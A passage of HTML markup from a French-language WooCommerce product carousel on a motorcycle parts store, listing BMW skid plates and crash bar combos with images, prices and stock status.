							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00783-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00783-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00783-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00783-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00783-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00783-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00783-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00783-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00783-150x100.jpg 150w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00780-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00780-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00780-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00780-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00780-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00780-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00780-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00780-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00780-150x100.jpg 150w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00785-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00785-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00785-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00785-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00785-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00785-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00785-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00785-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00785-150x100.jpg 150w" data-image-id="8"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00772-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00772-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00772-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00772-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00772-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00772-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00772-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00772-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00772-150x100.jpg 150w" data-image-id="9"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00774-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00774-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00774-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00774-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00774-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00774-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00774-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00774-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2024/04/DSC00774-150x100.jpg 150w" data-image-id="10"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="9" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="10" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1024" height="683" src="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-2048x1365.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2020/03/IMG_9417_1-scaled-1200x800.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/bmw-f850gs-skid-plate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27338"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/bmw-f850gs-skid-plate/">BMW F850GS – Sabot Moteur</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>419.99</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://outbackmotortek.ca/fr/product/bmw-f850gs-skid-plate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27338" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="27338" data-product_sku="OBM-F850-SP" aria-label="Sélectionner les options pour &ldquo;BMW F850GS – Sabot Moteur&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27338" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-27352 status-publish instock product_cat-bmw-fr product_cat-bmw-r1200gs-lc product_cat-combo-fr product_cat-crash-bars-fr product_cat-protection-fr product_cat-sabot-moteur product_tag-crash-bars-fr product_tag-crash-bars-superieur product_tag-crash-guards-fr product_tag-crash-protection-fr product_tag-engine-protection-fr product_tag-sabot-moteur has-post-thumbnail sale taxable shipping-taxable purchasable product-type-bundle" data-loop="4" data-id="27352">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/bmw-r1200gs-ultimate-protection-combo/" class="product-image-link" tabindex="-1" aria-label="BMW R1200GS LC – Combo Ultimate Protection">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-300x247.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-768x631.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-900x740.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-450x370.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-750x617.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-150x123.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7440_1.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7440_1.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7440_1-300x266.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7440_1-768x680.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7440_1-900x797.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7440_1-450x399.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7440_1-750x665.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7440_1-150x133.jpg 150w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7444_1.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7444_1.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7444_1-300x231.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7444_1-768x592.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7444_1-900x694.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7444_1-450x347.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7444_1-750x578.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7444_1-150x116.jpg 150w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7451_1.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7451_1.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7451_1-300x253.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7451_1-768x647.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7451_1-900x758.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7451_1-450x379.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7451_1-750x632.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7451_1-150x126.jpg 150w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-1536x1024.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-2048x1366.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2018/08/IMG_7257_1_1-scaled-150x100.jpg 150w" data-image-id="4"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span></div><img width="1000" height="822" src="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1.jpg 1000w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-300x247.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-768x631.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-900x740.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-450x370.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-750x617.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/05/IMG_7441_1-150x123.jpg 150w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/bmw-r1200gs-ultimate-protection-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27352"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/bmw-r1200gs-ultimate-protection-combo/">BMW R1200GS LC – Combo Ultimate Protection</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,524.97</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &#036;1,524.97.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,433.47</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &#036;1,433.47.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/fr/product/honda-africa-twin-1000-engine-case-guard/?add-to-cart=27352" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27352" data-quantity="1" class="button product_type_bundle add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27352" data-product_sku="OBM-1200GS-UPRCOM" aria-label="En savoir plus sur &ldquo;BMW R1200GS LC – Combo Ultimate Protection&rdquo;" rel="nofollow"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27352" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-27360 status-publish last instock product_cat-bmw-fr product_cat-bmw-r1250gs product_cat-bmw-r1250gsa-fr product_cat-combo-fr product_cat-crash-bars-fr product_cat-protection-fr product_tag-1250gsa-fr product_tag-crash-bars-fr product_tag-crash-guards-fr product_tag-crash-protection-fr product_tag-engine-protection-fr product_tag-r1250gsa-fr has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-bundle" data-loop="5" data-id="27360">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://outbackmotortek.ca/fr/product/bmw-r1250gs-crash-bars-combo/" class="product-image-link" tabindex="-1" aria-label="BMW R1250GS – Combo Crash Bars">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-1200x800.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7440_1_1r1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7440_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7440_1_1r1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7440_1_1r1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7440_1_1r1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7440_1_1r1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7440_1_1r1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7440_1_1r1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7440_1_1r1-900x600.jpg 900w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7444_1_1r1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7444_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7444_1_1r1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7444_1_1r1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7444_1_1r1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7444_1_1r1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7444_1_1r1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7444_1_1r1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7444_1_1r1-900x600.jpg 900w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7451_1_1r1-1024x683.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7451_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7451_1_1r1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7451_1_1r1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7451_1_1r1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7451_1_1r1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7451_1_1r1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7451_1_1r1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7451_1_1r1-900x600.jpg 900w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-scaled-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-scaled-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-scaled-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-600x450.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-2048x1536.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2855-900x675.jpg 900w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-1024x768.jpeg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-1024x768.jpeg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-scaled-450x338.jpeg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-scaled-150x113.jpeg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-scaled-750x563.jpeg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-300x225.jpeg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-768x576.jpeg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-600x450.jpeg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-1536x1152.jpeg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-2048x1536.jpeg 2048w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2829-900x675.jpeg 900w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-scaled-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-scaled-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-scaled-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-600x450.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-2048x1536.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2883-900x675.jpg 900w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-1024x768.jpg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-1024x768.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-scaled-450x338.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-scaled-150x113.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-scaled-750x563.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-300x225.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-768x576.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-600x450.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-1536x1152.jpg 1536w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-2048x1536.jpg 2048w, https://outbackmotortek.ca/wp-content/uploads/2020/05/IMG_2876-900x675.jpg 900w" data-image-id="7"></div>
							<div class="wd-product-grid-slide" data-image-url="https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-1024x739.jpeg" data-image-srcset="https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-1024x739.jpeg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-450x325.jpeg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-150x108.jpeg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-750x542.jpeg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-300x217.jpeg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-768x555.jpeg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-600x433.jpeg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-900x650.jpeg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156-1200x866.jpeg 1200w, https://outbackmotortek.ca/wp-content/uploads/2019/12/IMG_9156.jpeg 1536w" data-image-id="8"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="8" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span><span class="featured product-label">Hot</span></div><img width="1024" height="683" src="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-1024x683.jpg 1024w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-scaled-450x300.jpg 450w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-scaled-150x100.jpg 150w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-scaled-750x500.jpg 750w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-300x200.jpg 300w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-768x512.jpg 768w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-600x400.jpg 600w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-900x600.jpg 900w, https://outbackmotortek.ca/wp-content/uploads/2019/10/IMG_7441_1_1r1-1200x800.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://outbackmotortek.ca/fr/product/bmw-r1250gs-crash-bars-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27360"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://outbackmotortek.ca/fr/product/bmw-r1250gs-crash-bars-combo/">BMW R1250GS – Combo Crash Bars</a></h3>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Note 5.00 sur 5">
					<span style="width:100%">
			Note <strong class="rating">5.00</strong> sur 5		</span>
				</div>

		
					</div>
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
